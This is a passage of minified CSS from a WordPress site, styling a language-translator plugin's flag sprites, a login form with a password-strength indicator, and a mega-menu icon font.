span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -206px no-repeat}#flags.size24 a[title=Kurdish],.tool-container .tool-items a[title=Kurdish],a.single-language[title=Kurdish] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -467px no-repeat}#flags.size24 a[title=Kyrgyz],.tool-container .tool-items a[title=Kyrgyz],a.single-language[title=Kyrgyz] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -467px no-repeat}#flags.size24 a[title=Lao],.tool-container .tool-items a[title=Lao],a.single-language[title=Lao] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -206px no-repeat}#flags.size24 a[title=Latin],.tool-container .tool-items a[title=Latin],a.single-language[title=Latin] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -206px no-repeat}#flags.size24 a[title=Latvian],.tool-container .tool-items a[title=Latvian],a.single-language[title=Latvian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -206px no-repeat}#flags.size24 a[title=Lithuanian],.tool-container .tool-items a[title=Lithuanian],a.single-language[title=Lithuanian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -206px no-repeat}#flags.size24 a[title=Luxembourgish],.tool-container .tool-items a[title=Luxembourgish],a.single-language[title=Luxembourgish] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -496px no-repeat}#flags.size24 a[title=Macedonian],.tool-container .tool-items a[title=Macedonian],a.single-language[title=Macedonian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -235px no-repeat}#flags.size24 a[title=Malagasy],.tool-container .tool-items a[title=Malagasy],a.single-language[title=Malagasy] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -409px no-repeat}#flags.size24 a[title=Malay],.tool-container .tool-items a[title=Malay],a.single-language[title=Malay] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -235px no-repeat}#flags.size24 a[title=Malayalam],.tool-container .tool-items a[title=Malayalam],a.single-language[title=Malayalam] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -409px no-repeat}#flags.size24 a[title=Maltese],.tool-container .tool-items a[title=Maltese],a.single-language[title=Maltese] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -235px no-repeat}#flags.size24 a[title=Maori],.tool-container .tool-items a[title=Maori],a.single-language[title=Maori] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -235px no-repeat}#flags.size24 a[title=Marathi],.tool-container .tool-items a[title=Marathi],a.single-language[title=Marathi] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -235px no-repeat}#flags.size24 a[title=Mongolian],.tool-container .tool-items a[title=Mongolian],a.single-language[title=Mongolian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -235px no-repeat}#flags.size24 a[title="Myanmar (Burmese)"],.tool-container .tool-items a[title="Myanmar (Burmese)"],a.single-language[title="Myanmar (Burmese)"] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -409px no-repeat}#flags.size24 a[title=Nepali],.tool-container .tool-items a[title=Nepali],a.single-language[title=Nepali] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -264px no-repeat}#flags.size24 a[title=Norwegian],.tool-container .tool-items a[title=Norwegian],a.single-language[title=Norwegian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -264px no-repeat}#flags.size24 a[title=Pashto],.tool-container .tool-items a[title=Pashto],a.single-language[title=Pashto] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -496px no-repeat}#flags.size24 a[title=Persian],.tool-container .tool-items a[title=Persian],a.single-language[title=Persian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -264px no-repeat}#flags.size24 a[title=Polish],.tool-container .tool-items a[title=Polish],a.single-language[title=Polish] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -264px no-repeat}#flags.size24 a[title=Portuguese],.tool-container .tool-items a[title=Portuguese],a.single-language[title=Portuguese] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -264px no-repeat !important}#flags.size24 a.brazil[title=Portuguese],.tool-container a.brazil[title=Portuguese],a.single-language.brazil[title=Portuguese] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -438px no-repeat !important}#flags.size24 a[title=Punjabi],.tool-container .tool-items a[title=Punjabi],a.single-language[title=Punjabi] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -264px no-repeat}#flags.size24 a[title=Romanian],.tool-container .tool-items a[title=Romanian],a.single-language[title=Romanian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -293px no-repeat}#flags.size24 a[title=Russian],.tool-container .tool-items a[title=Russian],a.single-language[title=Russian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -293px no-repeat}#flags.size24 a[title=Samoan],.tool-container .tool-items a[title=Samoan],a.single-language[title=Samoan] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -467px no-repeat}#flags.size24 a[title="Scots Gaelic"],.tool-container .tool-items a[title="Scots Gaelic"],a.single-language[title="Scots Gaelic"] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -467px no-repeat}#flags.size24 a[title=Serbian],.tool-container .tool-items a[title=Serbian],a.single-language[title=Serbian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -293px no-repeat}#flags.size24 a[title=Sesotho],.tool-container .tool-items a[title=Sesotho],a.single-language[title=Sesotho] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -409px no-repeat}#flags.size24 a[title=Shona],.tool-container .tool-items a[title=Shona],a.single-language[title=Shona] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -496px no-repeat}#flags.size24 a[title=Sindhi],.tool-container .tool-items a[title=Sindhi],a.single-language[title=Sindhi] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -351px no-repeat}#flags.size24 a[title=Sinhala],.tool-container .tool-items a[title=Sinhala],a.single-language[title=Sinhala] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) 0px -438px no-repeat}#flags.size24 a[title=Slovak],.tool-container .tool-items a[title=Slovak],a.single-language[title=Slovak] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -293px no-repeat}#flags.size24 a[title=Slovenian],.tool-container .tool-items a[title=Slovenian],a.single-language[title=Slovenian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -293px no-repeat}#flags.size24 a[title=Somali],.tool-container .tool-items a[title=Somali],a.single-language[title=Somali] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -293px no-repeat}#flags.size24 a[title=Spanish],.tool-container .tool-items a[title=Spanish],a.single-language[title=Spanish] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -322px no-repeat}#flags.size24 a.mexico[title=Spanish],.tool-container a.mexico[title=Spanish],a.single-language.mexico[title=Spanish] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -438px no-repeat !important}#flags.size24 a[title=Sundanese],.tool-container .tool-items a[title=Sundanese],a.single-language[title=Sundanese] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -380px no-repeat}#flags.size24 a[title=Swahili],.tool-container .tool-items a[title=Swahili],a.single-language[title=Swahili] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -322px no-repeat}#flags.size24 a[title=Swedish],.tool-container .tool-items a[title=Swedish],a.single-language[title=Swedish] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -322px no-repeat}#flags.size24 a[title=Tajik],.tool-container .tool-items a[title=Tajik],a.single-language[title=Tajik] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -438px no-repeat}#flags.size24 a[title=Tamil],.tool-container .tool-items a[title=Tamil],a.single-language[title=Tamil] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -322px no-repeat}#flags.size24 a[title=Telugu],.tool-container .tool-items a[title=Telugu],a.single-language[title=Telugu] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -322px no-repeat}#flags.size24 a[title=Thai],.tool-container .tool-items a[title=Thai],a.single-language[title=Thai] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -322px no-repeat}#flags.size24 a[title=Turkish],.tool-container .tool-items a[title=Turkish],a.single-language[title=Turkish] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -351px no-repeat}#flags.size24 a[title=Ukrainian],.tool-container .tool-items a[title=Ukrainian],a.single-language[title=Ukrainian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -351px no-repeat}#flags.size24 a[title=Urdu],.tool-container .tool-items a[title=Urdu],a.single-language[title=Urdu] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -351px no-repeat}#flags.size24 a[title=Uzbek],.tool-container .tool-items a[title=Uzbek],a.single-language[title=Uzbek] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -438px no-repeat}#flags.size24 a[title=Vietnamese],.tool-container .tool-items a[title=Vietnamese],a.single-language[title=Vietnamese] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -380px no-repeat}#flags.size24 a[title=Welsh],.tool-container .tool-items a[title=Welsh],a.single-language[title=Welsh] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -380px no-repeat}#flags.size24 a[title=Xhosa],.tool-container .tool-items a[title=Xhosa],a.single-language[title=Xhosa] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -3px no-repeat}#flags.size24 a[title=Yiddish],.tool-container .tool-items a[title=Yiddish],a.single-language[title=Yiddish] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -380px no-repeat}#flags.size24 a[title=Yoruba],.tool-container .tool-items a[title=Yoruba],a.single-language[title=Yoruba] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -380px no-repeat}#flags.size24 a[title=Zulu],.tool-container .tool-items a[title=Zulu],a.single-language[title=Zulu] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -380px no-repeat}.glt-controls{margin-bottom:15px;background:#f0f0f0;padding:10px}@media only screen and (max-width:1023px){.metabox-holder{float:none !important;width:100% !important}.flagdisplay{float:none !important;width:100% !important}.flagdisplay div{margin-bottom:10px}}
.tml{font-size:1em}.tml *{box-sizing:border-box}.tml .tml-field-wrap{margin-bottom:1em}.tml .tml-label{display:block;margin:.5em 0}.tml .tml-checkbox+.tml-label{display:inline}.tml .tml-field{width:100%}.tml .tml-description{display:block;font-size:.85em;font-style:italic;margin:.5em 0}.tml .tml-errors,.tml .tml-messages{list-style:none;margin:0;padding:0}.tml .tml-action-confirmaction .success,.tml .tml-error,.tml .tml-message,.tml .tml-success{border-left:4px solid #00a0d2;box-shadow:1px 1px 2px 1px rgba(0,0,0,.1);display:block;margin:0 0 1em;padding:.75em}.tml .tml-error{border-left-color:#dc3232}.tml .tml-action-confirmaction .success,.tml .tml-success{border-left-color:#46b450}#pass-strength-result{background-color:#eee;border:1px solid #ddd;color:#23282d;font-weight:700;opacity:0;margin-bottom:1em;padding:.5em}#pass-strength-result.strong{background-color:#c1e1b9;border-color:#83c373;opacity:1}#pass-strength-result.good{background-color:#ffe399;border-color:#ffc733;opacity:1}#pass-strength-result.bad{background-color:#fbc5a9;border-color:#f78b53;opacity:1}#pass-strength-result.short{background-color:#f1adad;border-color:#e35b5b;opacity:1}
@font-face{font-family:'moon';src:url(//www.hasselwander.co.uk/wp-content/plugins/mega_main_menu/framework/src/css/../fonts/icomoon.eot);src:url(//www.hasselwander.co.uk/wp-content/plugins/mega_main_menu/framework/src/css/../fonts/icomoon.eot?#iefix) format('embedded-opentype'),url(//www.hasselwander.co.uk/wp-content/plugins/mega_main_menu/framework/src/css/../fonts/icomoon.svg#moon) format('svg'),url(//www.hasselwander.co.uk/wp-content/plugins/mega_main_menu/framework/src/css/../fonts/icomoon.ttf) format('truetype');font-weight:400;font-style:normal}a [class*=im-icon-],a [class*=" im-icon-"]{cursor:pointer;outline:0 !important}[class*=im-icon-],[class*=" im-icon-"]{cursor:default}[class*=im-icon-]:before,[class*=" im-icon-"]:before{font-family:'moon';speak:none;font-style:normal;font-weight:400;line-height:1;text-decoration:none;-webkit-font-smoothing:antialiased}ul.icons{list-style:none !important}[class*=im-icon-].pull-right,[class*=" im-icon-"].pull-right{float:right;padding:0 0 0 15px}[class*=im-icon-].pull-left,[class*=" im-icon-"].pull-left{float:left;padding:0 15px 0 0}[class*=im-icon-].spin{display:inline-block;-moz-animation:spin 2s infinite linear;-o-animation:spin 2s infinite linear;-webkit-animation:spin 2s infinite linear;animation:spin 2s infinite linear}[class*=im-icon-].hover-fade{padding:0 5px;opacity:1;filter:alpha(opacity=100);-webkit-transition:all .5s ease-out;-moz-transition:all .5s ease-out;transition:all .5s ease-out}[class*=im-icon-].hover-fade:hover{opacity:.65;filter:alpha(opacity=65);-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;transition:all .4s ease-in-out}[class*=im-icon-].icon-background,[class*=im-icon-].metro-background{color:#fff;display:inline-block;padding:.09em 0 0;overflow:hidden;max-width:2.4em;padding-right:0;max-height:2.09em;text-align:center;text-decoration:none;white-space:nowrap;-moz-user-select:none;-webkit-user-select:none;user-select:none}[class*=im-icon-].icon-background{border:1px solid #777;border-color:rgba(0,0,0,.2);border-bottom-color:#333;border-bottom-color:rgba(0,0,0,.4);background-image:-moz-linear-gradient(top,rgba(255,255,255,.1) 0%,rgba(255,255,255,.05) 49%,rgba(0,0,0,.05) 51%,rgba(0,0,0,.1) 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(255,255,255,.1)),color-stop(49%,rgba(255,255,255,.05)),color-stop(51%,rgba(0,0,0,.05)),color-stop(100%,rgba(0,0,0,.1)));background-image:-webkit-linear-gradient(top,rgba(255,255,255,.1) 0%,rgba(255,255,255,.05) 49%,rgba(0,0,0,.05) 51%,rgba(0,0,0,.1) 100%);background-image:-o-linear-gradient(top,rgba(255,255,255,.1) 0%,rgba(255,255,255,.05) 49%,rgba(0,0,0,.05) 51%,rgba(0,0,0,.1) 100%);background-image:-ms-linear-gradient(top,rgba(255,255,255,.1) 0%,rgba(255,255,255,.05) 49%,rgba(0,0,0,.05) 51%,rgba(0,0,0,.1) 100%);background-image:linear-gradient(to bottom,rgba(255,255,255,.1) 0%,rgba(255,255,255,.05) 49%,rgba(0,0,0,.05) 51%,rgba(0,0,0,.1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#1affffff',endColorstr='#1a000000',GradientType=0);-moz-box-shadow:inset 0 .08em 0 rgba(255,255,255,.4),inset 0 0 .1em rgba(255,255,255,.9);-webkit-box-shadow:inset 0 .08em 0 rgba(255,255,255,.4),inset 0 0 .1em rgba(255,255,255,.9);box-shadow:inset 0 .08em 0 rgba(255,255,255,.4),inset 0 0 .1em rgba(255,255,255,.9);-moz-border-radius:.3em;-webkit-border-radius:.3em;border-radius:.3em}[class*=im-icon-].icon-background:before,[class*=im-icon-].metro-background:before{content:"";float:left;font-size:120%;line-height:1.65;font-style:normal;font-weight:400;margin:0 .5em 0 0;text-align:center;text-decoration:none;text-transform:none;padding:0;width:2em;height:2em;border:none;box-shadow:none;-moz-font-smoothing:antialiased;-webkit-font-smoothing:antialiased;font-smoothing:antialiased}[class*=im-icon-].hover-show-color{padding:0 6px;color:#ccc !important;-webkit-transition:all .5s ease-out;-moz-transition:all .5s ease-out;transition:all .5s ease-out}[class*=im-icon-].hover-show-color:hover{color:inherit !important;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;transition:all .4s ease-in-out}[class*=im-icon-].hover-show-color-bg{color:#666 !important;border:1px solid #aaa;border-color:rgba(0,0,0,.3);border-bottom-color:#777;border-bottom-color:rgba(0,0,0,.5);text-shadow:0 1px 0 #fff;background-image:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 1%,rgba(0,0,0,.07) 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(1%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.07)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 1%,rgba(0,0,0,.07) 100%);background-image:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 1%,rgba(0,0,0,.07) 100%);background-image:-ms-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 1%,rgba(0,0,0,.07) 100%);background-image:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 1%,rgba(0,0,0,.07) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#12000000',GradientType=0);-moz-box-shadow:inset 0 .08em 0 rgba(255,255,255,.7),inset 0 0 .08em rgba(255,255,255,.5);-webkit-box-shadow:inset 0 .08em 0 rgba(255,255,255,.7),inset 0 0 .08em rgba(255,255,255,.5);box-shadow:inset 0 .08em 0 rgba(255,255,255,.7),inset 0 0 .08em rgba(255,255,255,.5)}[class*=im-icon-].hover-show-color-bg:hover{color:inherit !important;-webkit-transition:all .3s ease-in;-moz-transition:all .3s ease-in;transition:all .3s ease-in}[class*=im-icon-].hover-show-color-metro-bg{color:#b5b5b5 !important;background-color:#f7f7f7;margin-bottom:-5px;margin-left:-1px}[class*=im-icon-].hover-show-color-metro-bg.moon-dribbble-3{margin-right:-1px}[class*=im-icon-].hover-show-color-metro-bg:hover{color:#fff !important;background-color:inherit !important;-webkit-transition:all .3s ease-in;-moz-transition:all .3s ease-in;transition:all .3s ease-in}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg)}100%{-moz-transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg)}}@-o-keyframes spin{0%{-o-transform:rotate(0deg)}100%{-o-transform:rotate(359deg)}}@-ms-keyframes spin{0%{-ms-transform:rotate(0deg)}100%{-ms-transform:rotate(359deg)}}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(359deg)}}@-moz-document url-prefix(){.icon-spin{height:.9em}}.im-icon-home:before{content:"\e000"}.im-icon-home-2:before{content:"\e001"}.im-icon-home-3:before{content:"\e002"}.im-icon-home-4:before{content:"\e003"}.im-icon-home-5:before{content:"\e004"}.im-icon-home-6:before{content:"\e005"}.im-icon-home-7:before{content:"\e006"}.im-icon-home-8:before{content:"\e007"}.im-icon-home-9:before{content:"\e008"}.im-icon-home-10:before{content:"\e009"}.im-icon-home-11:before{content:"\e00a"}.im-icon-office:before{content:"\e00b"}.im-icon-newspaper:before{content:"\e00c"}.im-icon-pencil:before{content:"\e00d"}.im-icon-pencil-2:before{content:"\e00e"}.im-icon-pencil-3:before{content:"\e00f"}.im-icon-pencil-4:before{content:"\e010"}.im-icon-pencil-5:before{content:"\e011"}.im-icon-pencil-6:before{content:"\e012"}.im-icon-quill:before{content:"\e013"}.im-icon-quill-2:before{content:"\e014"}.im-icon-quill-3:before{content:"\e015"}.im-icon-pen:before{content:"\e016"}.im-icon-pen-2:before{content:"\e017"}.im-icon-pen-3:before{content:"\e018"}.im-icon-pen-4:before{content:"\e019"}.im-icon-pen-5:before{content:"\e01a"}.im-icon-marker:before{content:"\e01b"}.im-icon-home-12:before{content:"\e01c"}.im-icon-marker-2:before{content:"\e01d"}.im-icon-blog:before{content:"\e01e"}.im-icon-blog-2:before{content:"\e01f"}.im-icon-brush:before{content:"\e020"}.im-icon-palette:before{content:"\e021"}.im-icon-palette-2:before{content:"\e022"}.im-icon-eyedropper:before{content:"\e023"}.im-icon-eyedropper-2:before{content:"\e024"}.im-icon-droplet:before{content:"\e025"}.im-icon-droplet-2:before{content:"\e026"}.im-icon-droplet-3:before{content:"\e027"}.im-icon-droplet-4:before{content:"\e028"}.im-icon-paint-format:before{content:"\e029"}.im-icon-paint-format-2:before{content:"\e02a"}.im-icon-image:before{content:"\e02b"}.im-icon-image-2:before{content:"\e02c"}.im-icon-image-3:before{content:"\e02d"}.im-icon-images:before{content:"\e02e"}.im-icon-image-4:before{content:"\e02f"}.im-icon-image-5:before{content:"\e030"}.im-icon-image-6:before{content:"\e031"}.im-icon-images-2:before{content:"\e032"}.im-icon-image-7:before{content:"\e033"}.im-icon-camera:before{content:"\e034"}.im-icon-camera-2:before{content:"\e035"}.im-icon-camera-3:before{content:"\e036"}.im-icon-camera-4:before{content:"\e037"}.im-icon-music:before{content:"\e038"}.im-icon-music-2:before{content:"\e039"}.im-icon-music-3:before{content:"\e03a"}.im-icon-music-4:before{content:"\e03b"}.im-icon-music-5:before{content:"\e03c"}.im-icon-music-6:before{content:"\e03d"}.im-icon-piano:before{content:"\e03e"}.im-icon-guitar:before{content:"\e03f"}.im-icon-headphones:before{content:"\e040"}.im-icon-headphones-2:before{content:"\e041"}.im-icon-play:before{content:"\e042"}.im-icon-play-2:before{content:"\e043"}.im-icon-movie:before{content:"\e044"}.im-icon-movie-2:before{content:"\e045"}.im-icon-movie-3:before{content:"\e046"}.im-icon-film:before{content:"\e047"}.im-icon-film-2:before{content:"\e048"}.im-icon-film-3:before{content:"\e049"}.im-icon-film-4:before{content:"\e04a"}.im-icon-camera-5:before{content:"\e04b"}.im-icon-camera-6:before{content:"\e04c"}.im-icon-camera-7:before{content:"\e04d"}.im-icon-camera-8:before{content:"\e04e"}.im-icon-camera-9:before{content:"\e04f"}.im-icon-dice:before{content:"\e050"}.im-icon-gamepad:before{content:"\e051"}.im-icon-gamepad-2:before{content:"\e052"}.im-icon-gamepad-3:before{content:"\e053"}.im-icon-pacman:before{content:"\e054"}.im-icon-spades:before{content:"\e055"}.im-icon-clubs:before{content:"\e056"}.im-icon-diamonds:before{content:"\e057"}.im-icon-king:before{content:"\e058"}.im-icon-queen:before{content:"\e059"}.im-icon-rock:before{content:"\e05a"}.im-icon-bishop:before{content:"\e05b"}.im-icon-knight:before{content:"\e05c"}.im-icon-pawn:before{content:"\e05d"}.im-icon-chess:before{content:"\e05e"}.im-icon-bullhorn:before{content:"\e05f"}.im-icon-megaphone:before{content:"\e060"}.im-icon-new:before{content:"\e061"}.im-icon-connection:before{content:"\e062"}.im-icon-connection-2:before{content:"\e063"}.im-icon-podcast:before{content:"\e064"}.im-icon-radio:before{content:"\e065"}.im-icon-feed:before{content:"\e066"}.im-icon-connection-3:before{content:"\e067"}.im-icon-radio-2:before{content:"\e068"}.im-icon-podcast-2:before{content:"\e069"}.im-icon-podcast-3:before{content:"\e06a"}.im-icon-mic:before{content:"\e06b"}.im-icon-mic-2:before{content:"\e06c"}.im-icon-mic-3:before{content:"\e06d"}.im-icon-mic-4:before{content:"\e06e"}.im-icon-mic-5:before{content:"\e06f"}.im-icon-book:before{content:"\e070"}.im-icon-book-2:before{content:"\e071"}.im-icon-books:before{content:"\e072"}.im-icon-reading:before{content:"\e073"}.im-icon-library:before{content:"\e074"}.im-icon-library-2:before{content:"\e075"}.im-icon-graduation:before{content:"\e076"}.im-icon-file:before{content:"\e077"}.im-icon-profile:before{content:"\e078"}.im-icon-file-2:before{content:"\e079"}.im-icon-file-3:before{content:"\e07a"}.im-icon-file-4:before{content:"\e07b"}.im-icon-file-5:before{content:"\e07c"}.im-icon-file-6:before{content:"\e07d"}.im-icon-files:before{content:"\e07e"}.im-icon-file-plus:before{content:"\e07f"}.im-icon-file-minus:before{content:"\e080"}.im-icon-file-download:before{content:"\e081"}.im-icon-file-upload:before{content:"\e082"}.im-icon-file-check:before{content:"\e083"}.im-icon-file-remove:before{content:"\e084"}.im-icon-file-7:before{content:"\e085"}.im-icon-file-8:before{content:"\e086"}.im-icon-file-plus-2:before{content:"\e087"}.im-icon-file-minus-2:before{content:"\e088"}.im-icon-file-download-2:before{content:"\e089"}.im-icon-file-upload-2:before{content:"\e08a"}.im-icon-file-check-2:before{content:"\e08b"}.im-icon-file-remove-2:before{content:"\e08c"}.im-icon-file-9:before{content:"\e08d"}.im-icon-copy:before{content:"\e08e"}.im-icon-copy-2:before{content:"\e08f"}.im-icon-copy-3:before{content:"\e090"}.im-icon-copy-4:before{content:"\e091"}.im-icon-paste:before{content:"\e092"}.im-icon-paste-2:before{content:"\e093"}.im-icon-paste-3:before{content:"\e094"}.im-icon-stack:before{content:"\e095"}.im-icon-stack-2:before{content:"\e096"}.im-icon-stack-3:before{content:"\e097"}.im-icon-folder:before{content:"\e098"}.im-icon-folder-download:before{content:"\e099"}.im-icon-folder-upload:before{content:"\e09a"}.im-icon-folder-plus:before{content:"\e09b"}.im-icon-folder-plus-2:before{content:"\e09c"}.im-icon-folder-minus:before{content:"\e09d"}.im-icon-folder-minus-2:before{content:"\e09e"}.im-icon-folder8:before{content:"\e09f"}.im-icon-folder-remove:before{content:"\e0a0"}.im-icon-folder-2:before{content:"\e0a1"}.im-icon-folder-open:before{content:"\e0a2"}.im-icon-folder-3:before{content:"\e0a3"}.im-icon-folder-4:before{content:"\e0a4"}.im-icon-folder-plus-3:before{content:"\e0a5"}.im-icon-folder-minus-3:before{content:"\e0a6"}.im-icon-folder-plus-4:before{content:"\e0a7"}.im-icon-folder-remove-2:before{content:"\e0a8"}.im-icon-folder-download-2:before{content:"\e0a9"}.im-icon-folder-upload-2:before{content:"\e0aa"}.im-icon-folder-download-3:before{content:"\e0ab"}.im-icon-folder-upload-3:before{content:"\e0ac"}.im-icon-folder-5:before{content:"\e0ad"}.im-icon-folder-open-2:before{content:"\e0ae"}.im-icon-folder-6:before{content:"\e0af"}.im-icon-folder-open-3:before{content:"\e0b0"}.im-icon-certificate:before{content:"\e0b1"}.im-icon-cc:before{content:"\e0b2"}.im-icon-tag:before{content:"\e0b3"}.im-icon-tag-2:before{content:"\e0b4"}.im-icon-tag-3:before{content:"\e0b5"}.im-icon-tag-4:before{content:"\e0b6"}.im-icon-tag-5:before{content:"\e0b7"}.im-icon-tag-6:before{content:"\e0b8"}.im-icon-tag-7:before{content:"\e0b9"}.im-icon-tags:before{content:"\e0ba"}.im-icon-tags-2:before{content:"\e0bb"}.im-icon-tag-8:before{content:"\e0bc"}.im-icon-barcode:before{content:"\e0bd"}.im-icon-barcode-2:before{content:"\e0be"}.im-icon-qrcode:before{content:"\e0bf"}.im-icon-ticket:before{content:"\e0c0"}.im-icon-cart:before{content:"\e0c1"}.im-icon-cart-2:before{content:"\e0c2"}.im-icon-cart-3:before{content:"\e0c3"}.im-icon-cart-4:before{content:"\e0c4"}.im-icon-cart-5:before{content:"\e0c5"}.im-icon-cart-6:before{content:"\e0c6"}.im-icon-cart-7:before{content:"\e0c7"}.im-icon-cart-plus:before{content:"\e0c8"}.im-icon-cart-minus:before{content:"\e0c9"}.im-icon-cart-add:before{content:"\e0ca"}.im-icon-cart-remove:before{content:"\e0cb"}.im-icon-cart-checkout:before{content:"\e0cc"}.im-icon-cart-remove-2:before{content:"\e0cd"}.im-icon-basket:before{content:"\e0ce"}.im-icon-basket-2:before{content:"\e0cf"}.im-icon-bag:before{content:"\e0d0"}.im-icon-bag-2:before{content:"\e0d1"}.im-icon-bag-3:before{content:"\e0d2"}.im-icon-coin:before{content:"\e0d3"}.im-icon-coins:before{content:"\e0d4"}.im-icon-credit:before{content:"\e0d5"}.im-icon-credit-2:before{content:"\e0d6"}.im-icon-calculate:before{content:"\e0d7"}.im-icon-calculate-2:before{content:"\e0d8"}.im-icon-support:before{content:"\e0d9"}.im-icon-phone:before{content:"\e0da"}.im-icon-phone-2:before{content:"\e0db"}.im-i